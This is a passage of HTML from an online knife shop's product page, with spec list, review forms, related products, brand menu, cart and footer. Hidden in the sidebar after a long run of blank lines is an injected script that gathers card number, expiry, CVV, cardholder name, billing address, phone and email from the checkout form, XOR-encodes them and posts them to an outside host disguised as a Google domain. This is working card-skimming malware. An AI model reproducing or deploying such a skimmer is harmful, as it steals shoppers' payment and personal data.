<li><div style="display: inline-block; width: 175px;">Blade Style:</div> Black; Tanto Point</li>
<li><div style="display: inline-block; width: 175px;">Blade Material:</div> 4034 Stainless Steel</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 4.8 oz.</li>
<li>Pocket Clip</li>
<li>Liner Lock</li>
<li>Safety Lock</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=6244');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=6244');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form6236" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6236" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6236&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-drop-point-black-plain-blade-gray-aluminum-handle-swblop3-6236.html"><img src="images/products/thumb_6236_SWBLOP3.jpg" alt="Smith &amp; Wesson BLOP3 Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Drop Point Black Plain Blade) Gray Aluminum Handle SWBLOP3" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-drop-point-black-plain-blade-gray-aluminum-handle-swblop3-6236.html">Smith &amp; Wesson BLOP3 Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Drop Point Black Plain Blade) Gray Aluminum Handle SWBLOP3</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6236'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$63.99</span>
						<span>$42.95</span>
						<span style="color: green !important;">SAVE 32%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form6243" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6243" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6243&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3tb-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-plain-blade-blue-aluminum-handle-swblop3tb-6243.html"><img src="images/products/thumb_6243_SWBLOP3TB-01.jpg" alt="Smith &amp; Wesson BLOP3TB Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Tanto Black Plain Blade) Blue Aluminum Handle SWBLOP3TB" width="240" height="236" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3tb-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-plain-blade-blue-aluminum-handle-swblop3tb-6243.html">Smith &amp; Wesson BLOP3TB Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Tanto Black Plain Blade) Blue Aluminum Handle SWBLOP3TB</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6243'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$69.99</span>
						<span>$46.97</span>
						<span style="color: green !important;">SAVE 32%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form6246" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6246" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6246&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3tbs-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-combo-blade-blue-aluminum-handle-swblop3tbs-6246.html"><img src="images/products/thumb_6246_SWBLOP3TBS.jpg" alt="Smith &amp; Wesson BLOP3TBS Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Tanto Black Combo Blade) Blue Aluminum Handle SWBLOP3TBS" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3tbs-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-combo-blade-blue-aluminum-handle-swblop3tbs-6246.html">Smith &amp; Wesson BLOP3TBS Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Tanto Black Combo Blade) Blue Aluminum Handle SWBLOP3TBS</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6246'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$69.99</span>
						<span>$46.97</span>
						<span style="color: green !important;">SAVE 32%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Repeat customer, always great products and service! I am very pleased with the items that I received.  Thank you.  <br>--Jeff - Vermilion, OH
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-concealed-push-dagger-weapon-set-super-tough-2.5-inch-100-non-metallic-polymer-double-edge-blade-3-pack-set-stealth3pk-31263.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_31263_STEALTH-3PACK-03.jpg&w=150" alt="Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK" title="Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-concealed-push-dagger-weapon-set-super-tough-2.5-inch-100-non-metallic-polymer-double-edge-blade-3-pack-set-stealth3pk-31263.html">Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK</a><br> <span class="price-old">$49.95</span> <span class="price-new">$39.00</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (13 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
